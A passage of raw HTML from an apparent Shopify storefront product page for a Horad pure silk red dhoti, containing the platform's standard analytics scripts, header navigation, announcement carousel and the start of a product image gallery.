(9X5)"}],"purchasingCompany":null},},"https://www.horad.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"74628628802","storefrontBaseUrl":"https:\/\/www.horad.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":8750.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"Horad Pure Silk Uthratcham Red Dhoti (9X5)\",\"vendor\":\"HORAD\",\"id\":\"8504354832706\",\"untranslatedTitle\":\"Horad Pure Silk Uthratcham Red Dhoti (9X5)\",\"url\":\"\/products\/horad-pure-silk-uthratcham-red-9x5\",\"type\":\"Pure Silk\"},\"id\":\"45857805599042\",\"image\":{\"src\":\"\/\/www.horad.in\/cdn\/shop\/files\/378A1929.webp?v=1690964133\"},\"sku\":null,\"title\":\"6.30 Metres (9X5)\",\"untranslatedTitle\":\"6.30 Metres (9X5)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":8504354832706,"gid":"gid:\/\/shopify\/Product\/8504354832706","vendor":"HORAD","type":"Pure Silk","handle":"horad-pure-silk-uthratcham-red-9x5","variants":[{"id":45857805599042,"price":875000,"name":"Horad Pure Silk Uthratcham Red Dhoti (9X5) - 6.30 Metres (9X5)","public_title":"6.30 Metres (9X5)","sku":null}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8504354832706,"requestId":"28e99e9d-6fdd-4beb-9cf1-930822d6e6af-1769086068"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 74628628802,
      theme_id: 185091195202,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.horad.in/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.horad.in/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.horad.in/cdn/s/trekkie.storefront.1bbfab421998800ff09850b62e84b8915387986d.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":74628628802,"isMerchantRequest":null,"themeId":185091195202,"themeCityHash":"6403681858197736736","contentLanguage":"en","currency":"INR","eventMetadataId":"5b83cc4c-b000-4e20-93d2-788809a0673c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8504354832706,"requestId":"28e99e9d-6fdd-4beb-9cf1-930822d6e6af-1769086068","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":45857805599042,"productId":8504354832706,"productGid":"gid:\/\/shopify\/Product\/8504354832706","name":"Horad Pure Silk Uthratcham Red Dhoti (9X5) - 6.30 Metres (9X5)","price":"8750.00","sku":null,"brand":"HORAD","variant":"6.30 Metres (9X5)","category":"Pure Silk","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":45857805599042,"productId":8504354832706,"productGid":"gid:\/\/shopify\/Product\/8504354832706","name":"Horad Pure Silk Uthratcham Red Dhoti (9X5) - 6.30 Metres (9X5)","price":"8750.00","sku":null,"brand":"HORAD","variant":"6.30 Metres (9X5)","category":"Pure Silk","nonInteraction":true,"remote":false,"referer":"https:\/\/www.horad.in\/products\/horad-pure-silk-uthratcham-red-9x5"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.horad.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://www.horad.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="74628628802"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="185091195202"
  data-theme-name="Jhango Theme V1"
  data-theme-version="1.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.horad.in/api/collect"
></script>
</head>

<body class="page-type-product">
  <a class="visually-hidden-focusable" href="#main">
    Skip to content
  </a>
  
  <div 
    id="header-group" 
    class="sticky-top">
    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--26358719611202__announcement_bar_Ge9W3V" class="shopify-section shopify-section-group-header-group">

<section 
  id="announcement-bar-sections--26358719611202__announcement_bar_Ge9W3V" 
  class="
    announcement-bar 
    bg-info
    text-white
    border-top-0
    border-bottom-0
    border-body 
    fs-sm 
    fs-lg-sm 
    text-uppercase 
    ls-1 
    lazy-bg-visible
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(0deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  ">
  <div class="container">
    <div 
      id="carousel-sections--26358719611202__announcement_bar_Ge9W3V" 
      class="carousel slide carousel-vertical" 
      data-bs-ride="carousel"
      data-bs-interval="2000"
      aria-label="Announcements"
      style="max-width: 500px;">
      <div class="carousel-inner">
        
          
          <div 
            class="
              carousel-item 
              pt-3 
              pb-3
              pt-lg-3 
              pb-lg-3
              active
            "  
            data-index="0" 
            >
            <div class="description rte lh-sm">
              Partial Cash On Delivery Available 🚚
            </div>
          </div>
        
          
          <div 
            class="
              carousel-item 
              pt-3 
              pb-3
              pt-lg-3 
              pb-lg-3
              
            "  
            data-index="1" 
            >
            <div class="description rte lh-sm">
              Express Shipping Available 🚀
            </div>
          </div>
        
          
          <div 
            class="
              carousel-item 
              pt-3 
              pb-3
              pt-lg-3 
              pb-lg-3
              
            "  
            data-index="2" 
            >
            <div class="description rte lh-sm">
              Free Shipping on all Orders 💯
            </div>
          </div>
        
          
          <div 
            class="
              carousel-item 
              pt-3 
              pb-3
              pt-lg-3 
              pb-lg-3
              
            "  
            data-index="3" 
            >
            <div class="description rte lh-sm">
              WhatsApp <a href="https://wa.me/horad.ind" target="_blank" title="https://wa.me/horad.ind">+919952263111</a> 📲
            </div>
          </div>
        
          
          <div 
            class="
              carousel-item 
              pt-3 
              pb-3
              pt-lg-3 
              pb-lg-3
              
            "  
            data-index="4" 
            >
            <div class="description rte lh-sm">
              World Wide Shipping Available 🌏🌎🌍
            </div>
          </div>
        
          
          <div 
            class="
              carousel-item 
              pt-3 
              pb-3
              pt-lg-3 
              pb-lg-3
              
            "  
            data-index="5" 
            >
            <div class="description rte lh-sm">
              Extra Discount for Prepaid Orders 🔥
            </div>
          </div>
        
      </div>
      
        <button 
          class="carousel-control carousel-control-prev" 
          type="button" 
          data-bs-target="#carousel-sections--26358719611202__announcement_bar_Ge9W3V" 
          data-bs-slide="prev"
          aria-label="Previous">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-left "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M15 18l-6-6 6-6"/>
    
</svg>
        </button>
        <button 
          class="carousel-control carousel-control-next" 
          type="button" 
          data-bs-target="#carousel-sections--26358719611202__announcement_bar_Ge9W3V" 
          data-bs-slide="next"
          aria-label="Next">
          

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-chevron-right "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="1.5" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M9 18l6-6-6-6"/>
    
</svg>
        </button>
      
    </div>
  </div>
</section>



</div><div id="shopify-section-sections--26358719611202__navbar" class="shopify-section shopify-section-group-header-group"><style>
  #navbar-wrapper {
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 25%;
    background-image: linear-gradient(270deg, rgba(var(--text-color-rgb), 0%), rgba(var(--text-color-rgb), 0));
  }
  
</style>

<navbar-wrapper 
  id="navbar-wrapper"
  class="
    bg-primary 
    text-white 
    border-top-0
    border-bottom-0
    border-white 
    shadow-sm
     lazy-bg-visible
  ">
  
    
      <nav 
        id="navbar-mobile" 
        class="navbar d-lg-none p-0"
        >
        <div class="container d-block pt-5 pb-5">
          <div class="row align-items-center">
            <div class="col-5">
              <ul class="nav flex-nowrap">
                <li class="nav-item">
                  <a 
                    class="nav-link nav-link-icon ms-n3"
                    href="#offcanvas-menu" 
                    data-bs-toggle="offcanvas" 
                    aria-controls="offcanvas-menu"
                    aria-label="Menu"
                    role="button">
                    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-menu "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <line x1="3" y1="12" x2="21" y2="12"></line><line x1="3" y1="6" x2="21" y2="6"></line><line x1="3" y1="18" x2="21" y2="18"></line>
    
</svg>
                  </a>
                </li>
                
                  <li class="nav-item">
                    <a
                      class="nav-link nav-link-icon" 
                      href="#offcanvas-search" 
                      data-bs-toggle="offcanvas"
                      aria-controls="offcanvas-search" 
                      aria-label="Search"
                      role="button">
                      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-search "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    
</svg>
                    </a>
                  </li>
                
              </ul>
            </div>
            <div class="col-8 text-center">
              <a 
  class="navbar-logo d-flex justify-content-center justify-content-lg-start" 
  href="/">
  
    
    <img
      class="img-fluid"
      src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=100&v=1687499312" 
      alt="HORAD"
      width="143" 
      height="50"
      loading="lazy">
  
</a>
            </div>
            <div class="col-5">
              <ul class="nav flex-nowrap justify-content-end">
                
                  <li class="nav-item">
                    <a
                      class="nav-link nav-link-icon" 
                      href="#offcanvas-wishlist" 
                      data-bs-toggle="offcanvas"
                      aria-controls="offcanvas-wishlist" 
                      aria-label="Wishlist"
                      role="button">
                      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
                      <span class="wishlist-count-badge badge badge-circle"></span>
                    </a>
                  </li>
                
                <li class="nav-item">
                  <a 
                    class="nav-link nav-link-icon me-n3" 
                    href="#offcanvas-cart" 
                    data-bs-toggle="offcanvas" 
                    aria-controls="offcanvas-cart" 
                    aria-label="Cart 0"
                    role="button">
                    

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-cart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      
        <circle cx="10" cy="20.5" r="1"/><circle cx="18" cy="20.5" r="1"/><path d="M2.5 2.5h3l2.7 12.4a2 2 0 0 0 2 1.6h7.7a2 2 0 0 0 2-1.6l1.6-8.4H7.1"/>
      
    
</svg>
                    <span class="cart-count-badge badge badge-circle" data-count="0">
  0
</span>
                  </a>  
                </li>
              </ul>
            </div>
          </div>
        </div> 
      </nav>
    
  
    
      <nav 
        id="navbar-desktop" 
        class="navbar d-none d-lg-block p-0"
        >
        <div 
          class="container d-block pt-4 pb-4"
          style="max-width: px;">
          <div
            class="row align-items-center flex-grow-1">
            <div class="col-4">
              <a 
  class="navbar-logo d-flex justify-content-center justify-content-lg-start" 
  href="/">
  
    
    <img
      class="img-fluid"
      src="//www.horad.in/cdn/shop/files/FINAL_LOGO_de374005-dbed-4c91-99d4-d6ec3fd5338a.svg?height=96&v=1687499312" 
      alt="HORAD"
      width="137" 
      height="48"
      loading="lazy">
  
</a>
            </div>
            <div class="col-10">
              <ul class="nav-desktop-menu nav justify-content-center">
  
    <li class="nav-item dropdown ">
      
        <a
          class="nav-link " 
          href="/"
          aria-current="">
          Home
        </a>
      
    </li>
  
    <li class="nav-item dropdown ">
      
        <a
          class="nav-link " 
          href="/collections/all"
          aria-current="">
          All Products
        </a>
      
    </li>
  
    <li class="nav-item dropdown ">
      
        <a
          class="nav-link " 
          href="/collections/kids"
          aria-current="">
          Kids
        </a>
      
    </li>
  
    <li class="nav-item dropdown ">
      
        <a
          class="nav-link " 
          href="/collections/tirupati-balaji-embroidery"
          aria-current="">
          Tirupati Balaji Embroidery
        </a>
      
    </li>
  
    <li class="nav-item dropdown ">
      
        <a
          class="nav-link " 
          href="/collections/fine-art-silk-dhoti"
          aria-current="">
          Premium Art Silk
        </a>
      
    </li>
  
    <li class="nav-item dropdown ">
      
        <a
          class="nav-link " 
          href="/pages/world-of-horad"
          aria-current="">
          World of Horad
        </a>
      
    </li>
  
    <li class="nav-item dropdown ">
      
        <a
          class="nav-link " 
          href="/pages/contact"
          aria-current="">
          Contact
        </a>
      
    </li>
  
</ul>
            </div>
            <div class="col-4">
              <ul class="nav-desktop-icons nav justify-content-end flex-nowrap">
  
  
    <li class="nav-item">
      <a 
        class="nav-link nav-link-icon " 
        aria-current="" 
        href="/account"
        aria-label="Account">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-account "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle>
    
</svg>
      </a>
    </li> 
  
  
    <li class="nav-item">
      <a
        class="nav-link nav-link-icon" 
        href="#offcanvas-search" 
        data-bs-toggle="offcanvas"
        aria-controls="offcanvas-search" 
        aria-label="Search"
        role="button">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-search "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <circle cx="11" cy="11" r="8"></circle><line x1="21" y1="21" x2="16.65" y2="16.65"></line>
    
</svg>
      </a>
    </li>
  
  
    <li class="nav-item">
      <a
        class="nav-link nav-link-icon" 
        href="#offcanvas-recently-viewed" 
        data-bs-toggle="offcanvas"
        aria-controls="offcanvas-recently-viewed" 
        aria-label="Recently viewed"
        role="button">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-recently-viewed "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M2.5 2v6h6M2.66 15.57a10 10 0 1 0 .57-8.38"/>
    
</svg>
      </a>
    </li>
  
  
    <li class="nav-item">
      <a
        class="nav-link nav-link-icon" 
        href="#offcanvas-wishlist" 
        data-bs-toggle="offcanvas"
        aria-controls="offcanvas-wishlist" 
        aria-label="Wishlist"
        role="button">
        

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-heart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
    
</svg>
        <span class="wishlist-count-badge badge badge-circle"></span>
      </a>
    </li>
  
  <li class="nav-item">
    <a 
      class="nav-link nav-link-icon" 
      href="#offcanvas-cart" 
      data-bs-toggle="offcanvas" 
      aria-controls="offcanvas-cart" 
      aria-label="Cart 0"
      role="button">
      

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="20" 
  height="20" 
  class="svg-icon-cart "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      
        <circle cx="10" cy="20.5" r="1"/><circle cx="18" cy="20.5" r="1"/><path d="M2.5 2.5h3l2.7 12.4a2 2 0 0 0 2 1.6h7.7a2 2 0 0 0 2-1.6l1.6-8.4H7.1"/>
      
    
</svg>
      <span class="cart-count-badge badge badge-circle" data-count="0">
  0
</span>
    </a>
  </li>
</ul>
            </div>
          </div>
        </div>
      </nav>
    
  
</navbar-wrapper>


 

  
    <div 
  id="offcanvas-menu" 
  class="offcanvas offcanvas-bottom" 
  tabindex="-1"
  aria-label="Menu">
  <div class="offcanvas-body text-white">

    

    
      <ul class="nav accordion-nav mb-9">
        
          
            <li class="nav-item">
              <a 
                class="nav-link " 
                href="/" 
                aria-current="">
                Home
              </a>
            </li>
          
        
          
            <li class="nav-item">
              <a 
                class="nav-link " 
                href="/collections/all" 
                aria-current="">
                All Products
              </a>
            </li>
          
        
          
            <li class="nav-item">
              <a 
                class="nav-link " 
                href="/collections/kids" 
                aria-current="">
                Kids
              </a>
            </li>
          
        
          
            <li class="nav-item">
              <a 
                class="nav-link " 
                href="/collections/tirupati-balaji-embroidery" 
                aria-current="">
                Tirupati Balaji Embroidery
              </a>
            </li>
          
        
          
            <li class="nav-item">
              <a 
                class="nav-link " 
                href="/collections/fine-art-silk-dhoti" 
                aria-current="">
                Premium Art Silk
              </a>
            </li>
          
        
          
            <li class="nav-item">
              <a 
                class="nav-link " 
                href="/pages/world-of-horad" 
                aria-current="">
                World of Horad
              </a>
            </li>
          
        
          
            <li class="nav-item">
              <a 
                class="nav-link " 
                href="/pages/contact" 
                aria-current="">
                Contact
              </a>
            </li>
          
        
      </ul>
    

    
      <div class="social-icons-wrapper text-center mb-5">
        



<ul
  class="social-icons nav nav-horizontal nav-icons"
  aria-label="Social media">
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.facebook.com/Horad.ind/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Facebook"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-facebook"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M24 12.07C24 5.41 18.63 0 12 0S0 5.4 0 12.07C0 18.1 4.39 23.1 10.13 24v-8.44H7.08v-3.49h3.04V9.41c0-3.02 1.8-4.7 4.54-4.7 1.31 0 2.68.24 2.68.24v2.97h-1.5c-1.5 0-1.96.93-1.96 1.89v2.26h3.32l-.53 3.5h-2.8V24C19.62 23.1 24 18.1 24 12.07"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.instagram.com/horad.in/"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="Instagram"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-instagram"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M16.98 0a6.9 6.9 0 0 1 5.08 1.98A6.94 6.94 0 0 1 24 7.02v9.96c0 2.08-.68 3.87-1.98 5.13A7.14 7.14 0 0 1 16.94 24H7.06a7.06 7.06 0 0 1-5.03-1.89A6.96 6.96 0 0 1 0 16.94V7.02C0 2.8 2.8 0 7.02 0h9.96zm.05 2.23H7.06c-1.45 0-2.7.43-3.53 1.25a4.82 4.82 0 0 0-1.3 3.54v9.92c0 1.5.43 2.7 1.3 3.58a5 5 0 0 0 3.53 1.25h9.88a5 5 0 0 0 3.53-1.25 4.73 4.73 0 0 0 1.4-3.54V7.02a5 5 0 0 0-1.3-3.49 4.82 4.82 0 0 0-3.54-1.3zM12 5.76c3.39 0 6.2 2.8 6.2 6.2a6.2 6.2 0 0 1-12.4 0 6.2 6.2 0 0 1 6.2-6.2zm0 2.22a3.99 3.99 0 0 0-3.97 3.97A3.99 3.99 0 0 0 12 15.92a3.99 3.99 0 0 0 3.97-3.97A3.99 3.99 0 0 0 12 7.98zm6.44-3.77a1.4 1.4 0 1 1 0 2.8 1.4 1.4 0 0 1 0-2.8z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
  
    
    
    
      <li class="nav-item">
        <a
          class="nav-link"
          href="https://www.youtube.com/@horadindia"
          data-bs-toggle="tooltip"
          data-bs-placement="bottom"
          title=""
          aria-label="YouTube"
          target="_blank">
          
              <svg
                xmlns="http://www.w3.org/2000/svg"
                width="20"
                height="20"
                class="icon-social-youtube"
                viewBox="0 0 24 24"
                fill="currentColor">
                <path d="M12.04 3.5c.59 0 7.54.02 9.34.5a3.02 3.02 0 0 1 2.12 2.15C24 8.05 24 12 24 12v.04c0 .43-.03 4.03-.5 5.8A3.02 3.02 0 0 1 21.38 20c-1.76.48-8.45.5-9.3.51h-.17c-.85 0-7.54-.03-9.29-.5A3.02 3.02 0 0 1 .5 17.84c-.42-1.61-.49-4.7-.5-5.6v-.5c.01-.9.08-3.99.5-5.6a3.02 3.02 0 0 1 2.12-2.14c1.8-.49 8.75-.51 9.34-.51zM9.54 8.4v7.18L15.82 12 9.54 8.41z"/>
              </svg>
            
        </a>
      </li>
    
  
    
    
    
  
    
    
    
  
</ul>
      </div>
    

    

    <ul class="nav justify-content-center mb-4">
      
        <li class="nav-item">
          <a 
            class="nav-link nav-link-icon" 
            aria-current="" 
            href="/account"
            aria-label="Account">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-account "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path><circle cx="12" cy="7" r="4"></circle>
    
</svg>
          </a>
        </li>
      
      
        <li class="nav-item">
          <a
            class="nav-link nav-link-icon" 
            href="#offcanvas-recently-viewed" 
            data-bs-toggle="offcanvas"
            aria-controls="offcanvas-recently-viewed" 
            aria-label="Recently viewed"
            role="button">
            

<svg 
  xmlns="http://www.w3.org/2000/svg" 
  width="22" 
  height="22" 
  class="svg-icon-recently-viewed "
  viewBox="0 0 24 24" 
  fill="none" 
  stroke="currentColor" 
  stroke-width="2" 
  stroke-linecap="round" 
  stroke-linejoin="round"
  
    aria-hidden="true"
  
  >
  
      <path d="M2.5 2v6h6M2.66 15.57a10 10 0 1 0 .57-8.38"/>
    
</svg>
          </a>
        </li>
      
      
    </ul>
    
  </div>
</div>

  

  


</div>
<!-- END sections: header-group -->
  </div>

  <main id="main">
    <div id="shopify-section-template--26358723281218__8f4f1b58-133b-491a-a7b2-8bf2e6fbc583" class="shopify-section">

<section 
  id="product-main8504354832706" 
  class="
    product-main
    bg-body 
    text-body 
    border-top-0
    border-bottom-0
    border-body 
    pt-0 pt-sm-6 pt-md-10
    pb-10
  "
  style="
    --bs-bg-opacity: 100%;
    --bs-border-opacity: 100%;
    background-image: linear-gradient(180deg, rgba(var(--text-color-rgb), 5%), rgba(var(--text-color-rgb), 0));
  ">
  <div 
    class="container" 
    style="max-width: px;">
    <div class="row">
      <div class="col-lg-18 col-xl-15">
        <div 
          class="product-contents position-relative"
          data-quick-view-contents
          data-recently-viewed-set
          data-product-url="/products/horad-pure-silk-uthratcham-red-9x5">
          <a class="visually-hidden-focusable" href="#product-inner-8504354832706">
            Skip to product content
          </a>      
          <div class="row">
            <div class="col-lg-9 mb-5 mb-lg-0">
              




  <product-media-gallery
    class="product-media-gallery"
    data-product-id="8504354832706"
    data-initial-slide="0"
    data-effect="slide"
    data-speed="300"
    data-pagination-type="bullets"
    data-scrollbar="true"
    data-partial-slides-mobile="false"
    data-thumbs-per-view="5"
    data-full-screen="false"
    data-full-screen-effect="slide">
    
  
  

    <div class="swiper-main-wrapper img-thumbnail">
      <div 
        class="swiper-main swiper"
        style="--swiper-theme-color: var(--bs-secondary-rgb)">
        <div class="swiper-wrapper">
          
            
            <div class="swiper-slide" lazy="">
              
                  
                  






  <img
    src="//www.horad.in/cdn/shop/files/378A1929.webp?crop=center&height=800&v=1690964133&width=800"
    class="img-fluid "
    alt="Horad Pure Silk Uthratcham Red Dhoti (9X5)"
    width="800"
    height="800"
    loading="eager">



                
            </div>
          
            
            <div class="swiper-slide" lazy="">
              
                  
                  






  <img
    src="//www.horad.in/cdn/shop/files/378A1902.webp?crop=center&height=800&v=1690963854&width=800"
    class="img-fluid "
